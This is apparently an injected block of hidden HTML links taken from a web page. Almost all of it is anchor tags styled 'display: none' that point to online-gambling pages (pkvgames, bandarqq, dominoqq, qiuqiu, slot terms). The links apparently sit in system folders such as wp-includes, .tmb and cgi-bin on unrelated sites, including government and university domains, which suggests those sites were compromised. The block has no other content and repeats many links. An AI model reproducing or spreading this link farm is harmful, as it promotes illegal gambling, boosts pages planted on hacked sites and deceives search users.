<a href="https://nnifi.gnpu.edu.ua/about-us/">https://nnifi.gnpu.edu.ua/about-us/</a>
<a href="https://tuliskita.com/tekno/" style="display: none;">https://tuliskita.com/tekno/</a>
<a href="https://tuliskita.com/pendidikan/" style="display: none;">https://tuliskita.com/pendidikan/</a>
<a href="https://tuliskita.com/bisnis/" style="display: none;">https://tuliskita.com/bisnis/</a>
<a href="https://tuliskita.com/" style="display: none;">https://tuliskita.com/</a>
<a href="https://pacific-bike.com/privacy-policy/" style="display: none;">https://pacific-bike.com/privacy-policy/</a>
<a href="https://bhafc-fab.co.uk/wp-includes/js/pkv-games/">https://bhafc-fab.co.uk/wp-includes/js/pkv-games/</a>
<a href="https://bhafc-fab.co.uk/wp-includes/js/bandarqq/">https://bhafc-fab.co.uk/wp-includes/js/bandarqq/</a>
<a href="https://bhafc-fab.co.uk/wp-includes/js/dominoqq/">https://bhafc-fab.co.uk/wp-includes/js/dominoqq/</a>
<a href="https://www.cip-paris.fr/">https://www.cip-paris.fr/</a>
<a href="https://tsgos.com/.tmb/">https://tsgos.com/.tmb/</a>
<a href="http://kpsnusantara.com:81/cgi-bin/">http://kpsnusantara.com:81/cgi-bin/</a>
<a href="https://imsad.org/files/fileman/Uploads/index.html">https://imsad.org/files/fileman/Uploads/index.html</a>
<a href="https://www.act-in.cz/data/uploadHTML/index.html">https://www.act-in.cz/data/uploadHTML/index.html</a>
<a href="https://dlv.lv/images/">https://dlv.lv/images/</a>
<a href="https://seajunction.org/">https://seajunction.org/</a>
<a href="https://exodus.chouchoute.com.br/static/">https://exodus.chouchoute.com.br/static/</a>
<a href="https://pariwisata.sultraprov.go.id/wp-content/scatter-hitam/">https://pariwisata.sultraprov.go.id/wp-content/scatter-hitam/</a>
<a href="https://prcth.org.pk/">https://prcth.org.pk/</a>
<a href="http://oongmaryonopencaksilataward.org/pkv/">http://oongmaryonopencaksilataward.org/pkv/</a>
<a href="https://nnifi.gnpu.edu.ua/blog/">https://nnifi.gnpu.edu.ua/blog/</a>
<a href="https://utamamotors.com.my/">https://utamamotors.com.my/</a>
<a href="https://pedodonti.nu/wp-content/">https://pedodonti.nu/wp-content/</a>
<a href="https://www.developer.at/">https://www.developer.at/</a>
<a href="https://www.dr-schreiber-wesel.de/">https://www.dr-schreiber-wesel.de/</a>
<a href="https://redr.or.id/about-us/">https://redr.or.id/about-us/</a>
<a href="https://inovamap.com/wp-content/upgrade/">https://inovamap.com/wp-content/upgrade/</a>
<a href="https://backup.sieba-esdm.com/cart/">https://backup.sieba-esdm.com/cart/</a>
<a href="https://blog.rumahdewi.com/">https://blog.rumahdewi.com/</a>
<a href="https://paketwisatabali.com/">https://paketwisatabali.com/</a>
<a href="https://wiratech.co.id/">https://wiratech.co.id/</a>
<a href="https://roblesrubi.com/">https://roblesrubi.com/</a>
<a href="https://sewa.ramesia.com/">https://sewa.ramesia.com/</a>
<a href="http://evideoservice.com/">http://evideoservice.com/</a>
<a href="https://womengolds.com/">https://womengolds.com/</a>
<a href="https://askwedding.in/">https://askwedding.in/</a>
<a href="https://softsysmsg.co.in/">https://softsysmsg.co.in/</a>
<a href="https://softsysnetwork.com/">https://softsysnetwork.com/</a>
<a href="https://indofurniture.id/">https://indofurniture.id/</a>
<a href="https://www.kencanamebel.com/">https://www.kencanamebel.com/</a>
<a href="https://www.sinarmebel.com/">https://www.sinarmebel.com/</a>
<a href="https://www.azanahotel.com/about/" style="display: none;">https://www.azanahotel.com/about/</a>
<a href="https://www.azanahotel.com/public/pkv/" style="display: none;">https://www.azanahotel.com/public/pkv/</a>
<a href="https://www.azanahotel.com/public/bandarqq/" style="display: none;">https://www.azanahotel.com/public/bandarqq/</a>
<a href="https://www.azanahotel.com/public/dominoqq/" style="display: none;">https://www.azanahotel.com/public/dominoqq/</a>
<a href="https://www.azanahotel.com/public/qiuqiu/" style="display: none;">https://www.azanahotel.com/public/qiuqiu/</a>
<a href="https://atvstp.namdinh.gov.vn/about/" style="display: none;">https://atvstp.namdinh.gov.vn/about/</a>
<a href="https://atvstp.namdinh.gov.vn/contact/" style="display: none;">https://atvstp.namdinh.gov.vn/contact/</a>
<a href="https://atvstp.namdinh.gov.vn/privacy/" style="display: none;">https://atvstp.namdinh.gov.vn/privacy/</a>
<a href="https://lpm.uin-alauddin.ac.id/" style="display: none;">https://lpm.uin-alauddin.ac.id/</a>
<a href="https://composites.pk/">https://composites.pk/</a>
<a href="https://www.tbindonesia.or.id/wp-content/languages/themes/gejala/">https://www.tbindonesia.or.id/wp-content/languages/themes/gejala/</a>
<a href="https://dibaclinics.nl/wp-includes/htdocs/thai/">https://dibaclinics.nl/wp-includes/htdocs/thai/</a>
<a href="https://perisainews.com/blog/">https://perisainews.com/blog/</a>
<a href="https://perisainews.com/ntb/">https://perisainews.com/ntb/</a>
<a href="https://bantenlive.com/.tmb/">https://bantenlive.com/.tmb/</a>
<a href="https://infotangerang.id/.tmb/">https://infotangerang.id/.tmb/</a>
<a href="https://tangselife.com/.well-known/">https://tangselife.com/.well-known/</a>
<a href="https://info.tangselife.com/kontak/">https://info.tangselife.com/kontak/</a>
<a href="https://amusement.stgmk.com/wp-content/uploads/">https://amusement.stgmk.com/wp-content/uploads/</a>
<a href="https://mkcafe.stgmk.com/wp-content/plugins/">https://mkcafe.stgmk.com/wp-content/plugins/</a>
<a href="https://fisip.unisri.ac.id/">https://fisip.unisri.ac.id/</a>
<a href="https://lpm.uin-alauddin.ac.id/spmi/" style="display: none;">https://lpm.uin-alauddin.ac.id/spmi/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/disclaimer/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/disclaimer/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/menu/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/menu/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/uskey/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/uskey/</a>
<a href="https://magistastudio.com/privacy-policy/" style="display: none;">https://magistastudio.com/privacy-policy/</a>
<a href="https://magistastudio.com/contact/" style="display: none;">https://magistastudio.com/contact/</a>
<a href="https://magistastudio.com/about/" style="display: none;">https://magistastudio.com/about/</a>
<a href="https://magistastudio.com/wishlist/" style="display: none;">https://magistastudio.com/wishlist/</a>
<a href="https://idamanamani.com/fasiliti/" style="display: none;">https://idamanamani.com/fasiliti/</a>
<a href="https://idamanamani.com/gallery/" style="display: none;">https://idamanamani.com/gallery/</a>
<a href="https://idamanamani.com/contact/" style="display: none;">https://idamanamani.com/contact/</a>
<a href="https://urlab.iiitd.edu.in/index.php/contact/" style="display: none;">https://urlab.iiitd.edu.in/index.php/contact/</a>
<a href="https://urlab.iiitd.edu.in/index.php/about/" style="display: none;">https://urlab.iiitd.edu.in/index.php/about/</a>
<a href="https://avvinya.com/blogs/">https://avvinya.com/blogs/</a>
<a href="https://avvinya.com/tools-platforms/">https://avvinya.com/tools-platforms/</a>
<a href="https://avvinya.com/contact-us/">https://avvinya.com/contact-us/</a>
<a href="https://avvinya.com/ai-services/">https://avvinya.com/ai-services/</a>
<a href="https://katabaru.com/">https://katabaru.com/</a>
<a href="https://lpm.uin-alauddin.ac.id/survei/" style="display: none;">https://lpm.uin-alauddin.ac.id/survei/</a>
<a href="https://www.rsudprambanan.com/news/" style="display: none;">https://www.rsudprambanan.com/news/</a>

</div><a href="https://pkv-qq.vercel.app/" style="display: none;">https://pkv-qq.vercel.app/</a>
<a href="https://lpm.uin-alauddin.ac.id/survei/" style="display: none;">https://lpm.uin-alauddin.ac.id/survei/</a>
<a href="https://www.rsudprambanan.com/news/" style="display: none;">https://www.rsudprambanan.com/news/</a>
<a href="https://lpm.uin-alauddin.ac.id/spmi/" style="display: none;">https://lpm.uin-alauddin.ac.id/spmi/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/disclaimer/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/disclaimer/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/menu/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/menu/</a>
<a href="https://lpm.uin-alauddin.ac.id/.tmb/uskey/" style="display: none;">https://lpm.uin-alauddin.ac.id/.tmb/uskey/</a>
<a href="https://magistastudio.com/privacy-policy/" style="display: none;">https://magistastudio.com/privacy-policy/</a>
<a href="https://magistastudio.com/contact/" style="display: none;">https://magistastudio.com/contact/</a>
<a href="https://magistastudio.com/about/" style="display: none;">https://magistastudio.com/about/</a>
<a href="https://magistastudio.com/wishlist/" style="display: none;">https://magistastudio.com/wishlist/</a>
<a href="https://idamanamani.com/fasiliti/" style="display: none;">https://idamanamani.com/fasiliti/</a>
<a href="https://idamanamani.com/gallery/" style="display: none;">https://idamanamani.com/gallery/</a>
<a href="https://idamanamani.com/contact/" style="display: none;">https://idamanamani.com/contact/</a>
<a href="https://urlab.iiitd.edu.in/index.php/contact/" style="display: none;">https://urlab.iiitd.edu.in/index.php/contact/</a>
<a href="https://urlab.iiitd.edu.in/index.php/about/" style="display: none;">https://urlab.iiitd.edu.in/index.php/about/</a>
<a href="https://www.azanahotel.com/about/" style="display: none;">https://www.azanahotel.com/about/</a>
<a href="https://www.azanahotel.com/public/pkv/" style="display: none;">https://www.azanahotel.com/public/pkv/</a>
<a href="https://www.azanahotel.com/public/bandarqq/" style="display: none;">https://www.azanahotel.com/public/bandarqq/</a>
<a href="https://www.azanahotel.com/public/dominoqq/" style="display: none;">https://www.azanahotel.com/public/dominoqq/</a>
<a href="https://www.azanahotel.com/public/qiuqiu/" style="display: none;">https://www.azanahotel.com/public/qiuqiu/</a>
<a href="https://atvstp.namdinh.gov.vn/about/" style="display: none;">https://atvstp.namdinh.gov.vn/about/</a>
<a href="https://atvstp.namdinh.gov.vn/contact/" style="display: none;">https://atvstp.namdinh.gov.vn/contact/</a>
<a href="https://atvstp.namdinh.gov.vn/privacy/" style="display: none;">https://atvstp.namdinh.gov.vn/privacy/</a>
<a href="https://lpm.uin-alauddin.ac.id/" style="display: none;">https://lpm.uin-alauddin.ac.id/</a>
<a href="https://tuliskita.com/tekno/" style="display: none;">https://tuliskita.com/tekno/</a>
<a href="https://tuliskita.com/pendidikan/" style="display: none;">https://tuliskita.com/pendidikan/</a>
<a href="https://tuliskita.com/bisnis/" style="display: none;">https://tuliskita.com/bisnis/</a>
<a href="https://tuliskita.com/" style="display: none;">https://tuliskita.com/</a>
<a href="https://pacific-bike.com/privacy-policy/" style="display: none;">https://pacific-bike.com/privacy-policy/</a>
<a href="https://thedramaparadise.com/tentang-kami/" style="display: none;">https://thedramaparadise.com/tentang-kami/</a>
<a href="https://thedramaparadise.com/kontak/" style="display: none;">https://thedramaparadise.com/kontak/</a>
<a href="https://thedramaparadise.com/kebijakan-privasi/" style="display: none;">https://thedramaparadise.com/kebijakan-privasi/</a>
<a href="https://thedramaparadise.com/dmca/" style="display: none;">https://thedramaparadise.com/dmca/</a>
<a href="https://gamesvega.com/tentang-kami/" style="display: none;">https://gamesvega.com/tentang-kami/</a>
<a href="https://gamesvega.com/kontak/" style="display: none;">https://gamesvega.com/kontak/</a>
<a href="https://gamesvega.com/kebijakan-privasi/" style="display: none;">https://gamesvega.com/kebijakan-privasi/</a>
<a href="https://gamesvega.com/dmca/" style="display: none;">https://gamesvega.com/dmca/</a>
<a href="https://akdv.org/pkvgames/" style="display: none;">https://akdv.org/pkvgames/</a>
<a href="https://akdv.org/bandarqq/" style="display: none;">https://akdv.org/bandarqq/</a>
<a href="https://akdv.org/dominoqq/" style="display: none;">https://akdv.org/dominoqq/</a>
<a href="https://akdv.org/qiuqiu/" style="display: none;">https://akdv.org/qiuqiu/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/thai/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/thai/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/scatter/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/scatter/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/garansi/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/garansi/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/pkvgames/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/pkvgames/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/bandarqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/bandarqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/dominoqq/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/dominoqq/</a>
<a href="https://pnjakpus.dgitalbox.com/digital/qiuqiu/" style="display: none;">https://pnjakpus.dgitalbox.com/digital/qiuqiu/</a>
<a href="https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/" style="display: none;">https://sgp1idn.grantmanagement.penabulufoundation.org/CMP/qiuqiu/</a>
<a href="https://jahja.com/date/qiuqiu/" style="display: none;">https://jahja.com/date/qiuqiu/</a>
<a href="https://villamadridbrownsville.com/tentang-kami/" style="display: none;">https://villamadridbrownsville.com/tentang-kami/</a>
<a href="https://villamadridbrownsville.com/kontak/" style="display: none;">https://villamadridbrownsville.com/kontak/</a>
<a href="https://villamadridbrownsville.com/kebijakan-privasi/" style="display: none;">https://villamadridbrownsville.com/kebijakan-privasi/</a>
<a href="https://villamadridbrownsville.com/dmca/" style="display: none;">https://villamadridbrownsville.com/dmca/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/pkvgames/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/bandarqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/dominoqq/</a>
<a href="https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/" style="display: none;">https://atvstp.namdinh.gov.vn/wp-includes/qiuqiu/</a>
<a href="https://erlanggaforkids.com/katalog/pkv-games/" style="display: none;">https://erlanggaforkids.com/katalog/pkv-games/</a>
<a href="https://erlanggaforkids.com/katalog/bandarqq/" style="display: none;">https://erlanggaforkids.com/katalog/bandarqq/</a>
<a href="https://erlanggaforkids.com/katalog/dominoqq/" style="display: none;">https://erlanggaforkids.com/katalog/dominoqq/</a>
<a href="https://erlanggaforkids.com/katalog/qiuqiu/" style="display: none;">https://erlanggaforkids.com/katalog/qiuqiu/</a>
<a href="http://idikajang.id/.well-known/pkv-games/" style="display: none;">http://idikajang.id/.well-known/pkv-games/</a>
<a href="http://idikajang.id/.well-known/bandarqq/" style="display: none;">http://idikajang.id/.well-known/bandarqq/</a>
<a href="http://idikajang.id/.well-known/dominoqq/" style="display: none;">http://idikajang.id/.well-known/dominoqq/</a>
<a href="http://idikajang.id/.well-known/qiuqiu/" style="display: none;">http://idikajang.id/.well-known/qiuqiu/</a>
<a href="https://wiratech.co.id/wp-includes/pkv-games/" style="display: none;">https://wiratech.co.id/wp-includes/pkv-games/</a>
<a href="https://wiratech.co.id/wp-includes/bandarqq/" style="display: none;">https://wiratech.co.id/wp-includes/bandarqq/</a>
<a href="https://wiratech.co.id/wp-includes/dominoqq/" style="display: none;">https://wiratech.co.id/wp-includes/dominoqq/</a>
<a href="https://wiratech.co.id/wp-includes/qiuqiu/" style="display: none;">https://wiratech.co.id/wp-includes/qiuqiu/</a>
<a href="https://tevta.gop.pk/introduction/" style="display: none;">https://tevta.gop.pk/introduction/</a>
<a href="https://tevta.gop.pk/wp-includes/parlay/" style="display: none;">https://tevta.gop.pk/wp-includes/parlay/</a>
<a href="https://tevta.gop.pk/career-opportunities/" style="display: none;">https://tevta.gop.pk/career-opportunities/</a>
<a href="https://tevta.gop.pk/coreteam/" style="display: none;">https://tevta.gop.pk/coreteam/</a>
<a href="https://tevta.gop.pk/tender/" style="display: none;">https://tevta.gop.pk/tender/</a>
<a href="https://tevta.gop.pk/notifications-circulars-2025/" style="display: none;">https://tevta.gop.pk/notifications-circulars-2025/</a>
<a href="https://villamadridbrownsville.com/cantikqq/" style="display: none;">https://villamadridbrownsville.com/cantikqq/</a>
<a href="https://villamadridbrownsville.com/ligapoker/" style="display: none;">https://villamadridbrownsville.com/ligapoker/</a>
<a href="https://tevta.gop.pk/regional-offices/" style="display: none;">https://tevta.gop.pk/regional-offices/</a>
<a href="https://tevta.gop.pk/rdats/" style="display: none;">https://tevta.gop.pk/rdats/</a>
<a href="https://tevta.gop.pk/vocational/" style="display: none;">https://tevta.gop.pk/vocational/</a>
<a href="https://tevta.gop.pk/contact/" style="display: none;">https://tevta.gop.pk/contact/</a>
<a href="https://pacific-bike.com/faq/" style="display: none;">https://pacific-bike.com/faq/</a>
<a href="https://www.topkarir.com/tentang-kami/" style="display: none;">https://www.topkarir.com/tentang-kami/</a>
<a href="https://wiratech.co.id/tentang-kami/" style="display: none;">https://wiratech.co.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/ppdb-page/" style="display: none;">https://pkbmlambefoundation.sch.id/ppdb-page/</a>
<a href="https://pkbmlambefoundation.sch.id/tentang-kami/" style="display: none;">https://pkbmlambefoundation.sch.id/tentang-kami/</a>
<a href="https://pkbmlambefoundation.sch.id/prestasi/" style="display: none;">https://pkbmlambefoundation.sch.id/prestasi/</a>
<a href="https://pkbmlambefoundation.sch.id/agenda/" style="display: none;">https://pkbmlambefoundation.sch.id/agenda/</a>
<a href="https://pacific-bike.com/exotic-bike/" style="display: none;">https://pacific-bike.com/exotic-bike/</a>
<a href="https://pacific-bike.com/e-series/" style="display: none;">https://pacific-bike.com/e-series/</a>
<a href="https://pacific-bike.com/dealer/" style="display: none;">https://pacific-bike.com/dealer/</a>
<a href="https://pacific-bike.com/e-katalog/" style="display: none;">https://pacific-bike.com/e-katalog/</a>
<a href="https://pacific-bike.com/registrasi-sepeda/" style="display: none;">https://pacific-bike.com/registrasi-sepeda/</a>
<a href="https://pacific-bike.com/karawang/" style="display: none;">https://pacific-bike.com/karawang/</a>
<a href="https://eswarajya.co.in/public/pkv-games/" style="display: none;">https://eswarajya.co.in/public/pkv-games/</a>
<a href="https://eswarajya.co.in/public/bandarqq/" style="display: none;">https://eswarajya.co.in/public/bandarqq/</a>
<a href="https://eswarajya.co.in/public/dominoqq/" style="display: none;">https://eswarajya.co.in/public/dominoqq/</a>
<a href="https://eswarajya.co.in/public/qiuqiu/" style="display: none;">https://eswarajya.co.in/public/qiuqiu/</a>
<a href="https://ksatriadiponegoro.id/pkvgames/" style="display: none;">https://ksatriadiponegoro.id/pkvgames/</a>
<a href="https://ksatriadiponegoro.id/bandarqq/" style="display: none;">https://ksatriadiponegoro.id/bandarqq/</a>
<a href="https://ksatriadiponegoro.id/dominoqq/" style="display: none;">https://ksatriadiponegoro.id/dominoqq/</a>
<a href="https://ksatriadiponegoro.id/qiuqiu/" style="display: none;">https://ksatriadiponegoro.id/qiuqiu/</a>
<a href="https://californiatintinc.com/pkvgames/" style="display: none;">https://californiatintinc.com/pkvgames/</a>
<a href="https://californiatintinc.com/bandarqq/" style="display: none;">https://californiatintinc.com/bandarqq/</a>
<a href="https://californiatintinc.com/dominoqq/" style="display: none;">https://californiatintinc.com/dominoqq/</a>
<a href="https://californiatintinc.com/qiuqiu/" style="display: none;">https://californiatintinc.com/qiuqiu/</a>
<a href="https://www.lawpromo.com/pkvgames/" style="display: none;">https://www.lawpromo.com/pkvgames/</a>
<a href="https://www.lawpromo.com/bandarqq/" style="display: none;">https://www.lawpromo.com/bandarqq/</a>
<a href="https://www.lawpromo.com/dominoqq/" style="display: none;">https://www.lawpromo.com/dominoqq/</a>
<a href="https://www.lawpromo.com/qiuqiu/" style="display: none;">https://www.lawpromo.com/qiuqiu/</a>
<a href="https://www.krushitools.com/wp-includes/pkv-games/" style="display: none;">https://www.krushitools.com/wp-includes/pkv-games/</a>
<a href="https://www.krushitools.com/wp-includes/bandarqq/" style="display: none;">https://www.krushitools.com/wp-includes/bandarqq/</a>
<a href="https://www.krushitools.com/wp-includes/dominoqq/" style="display: none;">https://www.krushitools.com/wp-includes/dominoqq/</a>
<a href="https://www.krushitools.com/wp-includes/qiuqiu/" style="display: none;">https://www.krushitools.com/wp-includes/qiuqiu/</a>
<a href="https://www.adbrothers.in/pkvgames/" style="display: none;">https://www.adbrothers.in/pkvgames/</a>
<a href="https://www.adbrothers.in/bandarqq/" style="display: none;">https://www.adbrothers.in/bandarqq/</a>
<a href="https://www.adbrothers.in/dominoqq/" style="display: none;">https://www.adbrothers.in/dominoqq/</a>
<a href="https://www.adbrothers.in/qiuqiu/" style="display: none;">https://www.adbrothers.in/qiuqiu/</a>
<a href="https://pemilu2024.pusataplikasi.com/pkvgames/" style="display: none;">https://pemilu2024.pusataplikasi.com/pkvgames/</a>
<a href="https://pemilu2024.pusataplikasi.com/bandarqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/bandarqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/dominoqq/" style="display: none;">https://pemilu2024.pusataplikasi.com/dominoqq/</a>
<a href="https://pemilu2024.pusataplikasi.com/qiuqiu/" style="display: none;">https://pemilu2024.pusataplikasi.com/qiuqiu/</a>
<a href="https://seputarjatim.id/pkvgames/" style="display: none;">https://seputarjatim.id/pkvgames/</a>
<a href="https://seputarjatim.id/bandarqq/" style="display: none;">https://seputarjatim.id/bandarqq/</a>
<a href="https://seputarjatim.id/dominoqq/" style="display: none;">https://seputarjatim.id/dominoqq/</a>
<a href="https://seputarjatim.id/qiuqiu/" style="display: none;">https://seputarjatim.id/qiuqiu/</a>
<a href="https://sedulurmasriyono.com/pkvgames/" style="display: none;">https://sedulurmasriyono.com/pkvgames/</a>
<a href="https://sedulurmasriyono.com/bandarqq/" style="display: none;">https://sedulurmasriyono.com/bandarqq/</a>
<a href="https://sedulurmasriyono.com/dominoqq/" style="display: none;">https://sedulurmasriyono.com/dominoqq/</a>
<a href="https://sedulurmasriyono.com/qiuqiu/" style="display: none;">https://sedulurmasriyono.com/qiuqiu/</a>
<a href="https://datapemilu.id/pkvgames/" style="display: none;">https://datapemilu.id/pkvgames/</a>
<a href="https://datapemilu.id/bandarqq/" style="display: none;">https://datapemilu.id/bandarqq/</a>
<a href="https://datapemilu.id/dominoqq/" style="display: none;">https://datapemilu.id/dominoqq/</a>
<a href="https://datapemilu.id/qiuqiu/" style="display: none;">https://datapemilu.id/qiuqiu/</a>
<a href="https://nipah.id/publik/pkv-games/" style="display: none;">https://nipah.id/publik/pkv-games/</a>
<a href="https://nipah.id/publik/bandarqq/" style="display: none;">https://nipah.id/publik/bandarqq/</a>
<a href="https://nipah.id/publik/dominoqq/" style="display: none;">https://nipah.id/publik/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/web/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/web/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/carers/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/carers/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/menu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/menu/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/kontak/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/kontak/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pub/int/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pub/int/</a>
<a href="https://sekolahpemimpin.com/menu/" style="display: none;">https://sekolahpemimpin.com/menu/</a>
<a href="https://sekolahpemimpin.com/contact/" style="display: none;">https://sekolahpemimpin.com/contact/</a>
<a href="https://sekolahpemimpin.com/cache/" style="display: none;">https://sekolahpemimpin.com/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/" style="display: none;">https://wpsandbox7.undip.ac.id/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/pkvgames/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/pkvgames/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/bandarqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/bandarqq/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/dominoqq/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/dominoqq/</a>
<a href="https://pemilu2019.pusatdatapemilu.com/qiuqiu/" style="display: none;">https://pemilu2019.pusatdatapemilu.com/qiuqiu/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/thumbs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/thumbs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/tempdata/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/tempdata/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/session/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/session/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/logs/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/logs/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/cache/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/cache/</a>
<a href="https://wpsandbox7.undip.ac.id/.tmb/backup/" style="display: none;">https://wpsandbox7.undip.ac.id/.tmb/backup/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/pkvgames/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/pkvgames/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/bandarqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/bandarqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/dominoqq/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/dominoqq/</a>
<a href="https://pemilu2024.sekolahpemimpin.com/qiuqiu/" style="display: none;">https://pemilu2024.sekolahpemimpin.com/qiuqiu/</a>
<a href="http://biodi.dnp.go.th/" style="display: none;">http://biodi.dnp.go.th/</a>
<a href="https://tevta.gop.pk/.tmb/mpo/" style="display: none;">https://tevta.gop.pk/.tmb/mpo/</a>
<a href="https://tevta.gop.pk/.tmb/s77/" style="display: none;">https://tevta.gop.pk/.tmb/s77/</a>
<a href="https://tevta.gop.pk/.tmb/hitam/" style="display: none;">https://tevta.gop.pk/.tmb/hitam/</a>
<a href="https://tevta.gop.pk/.tmb/thai/" style="display: none;">https://tevta.gop.pk/.tmb/thai/</a>
<a href="https://grandmekarsariresidence.id/public/pkv-games/" style="display: none;">https://grandmekarsariresidence.id/public/pkv-games/</a>
<a href="https://grandmekarsariresidence.id/cgi/bandarqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/bandarqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/dominoqq/" style="display: none;">https://grandmekarsariresidence.id/cgi/dominoqq/</a>
<a href="https://grandmekarsariresidence.id/cgi/qiuqiu/" style="display: none;">https://grandmekarsariresidence.id/cgi/qiuqiu/</a>
<a href="https://www.adventureconnections.co.uk/cgi/pkvgames/" style="display: none;">https://www.adventureconnections.co.uk/cgi/pkvgames/</a>
<a href="https://www.adventureconnections.co.uk/cgi/bandarqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/bandarqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/dominoqq/" style="display: none;">https://www.adventureconnections.co.uk/cgi/dominoqq/</a>
<a href="https://www.adventureconnections.co.uk/cgi/qiuqiu/" style="display: none;">https://www.adventureconnections.co.uk/cgi/qiuqiu/</a>
<a href="https://magistastudio.com/cgi/pkvgames/" style="display: none;">https://magistastudio.com/cgi/pkvgames/</a>
<a href="https://magistastudio.com/cgi/bandarqq/" style="display: none;">https://magistastudio.com/cgi/bandarqq/</a>
<a href="https://magistastudio.com/cgi/dominoqq/" style="display: none;">https://magistastudio.com/cgi/dominoqq/</a>
<a href="https://magistastudio.com/cgi/qiuqiuq/" style="display: none;">https://magistastudio.com/cgi/qiuqiuq/</a>

<a href="https://wijayafunholiday.com/public/mpo/" style="display: none;">https://wijayafunholiday.com/public/mpo/</a>
<a href="https://wijayafunholiday.com/public/s77/" style="display: none;">https://wijayafunholiday.com/public/s77/</a>
<a href="https://wijayafunholiday.com/public/hitam/" style="display: none;">https://wijayafunholiday.com/public/hitam/</a>
<a href="https://wijayafunholiday.com/public/thai/" style="display: none;">https://wijayafunholiday.com/public/thai/</a>
<a href="https://mtsalkhalifah.com/wp-includes/pkvgames/" style="display: none;">https://mtsalkhalifah.com/wp-includes/pkvgames/</a>
<a href="https://mtsalkhalifah.com/wp-includes/bandarqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/bandarqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/dominoqq/" style="display: none;">https://mtsalkhalifah.com/wp-includes/dominoqq/</a>
<a href="https://mtsalkhalifah.com/wp-includes/qiuqiu/" style="display: none;">https://mtsalkhalifah.com/wp-includes/qiuqiu/</a>
<a href="https://mei.edu.au/cgi-bin/mpo/" style="display: none;">https://mei.edu.au/cgi-bin/mpo/</a>
<a href="https://mei.edu.au/cgi-bin/seven/" style="display: none;">https://mei.edu.au/cgi-bin/seven/</a>
<a href="https://mei.edu.au/cgi-bin/hitam/" style="display: none;">https://mei.edu.au/cgi-bin/hitam/</a>
<a href="https://wijayafunholiday.com/wp-includes/pkvgames/" style="display: none;">https://wijayafunholiday.com/wp-includes/pkvgames/</a>
<a href="https://wijayafunholiday.com/wp-includes/bandarqq/" style="display: none;">https://wijayafunholiday.com/wp-includes/bandarqq/</a>
<a href="https://wijayafunholiday.com/wp-includes/dominoqq/" style="display: none;">https://wijayafunholiday.com/wp-includes/dominoqq/</a>
<a href="https://wijayafunholiday.com/wp-includes/qiuqiu/" style="display: none;">https://wijayafunholiday.com/wp-includes/qiuqiu/</a>
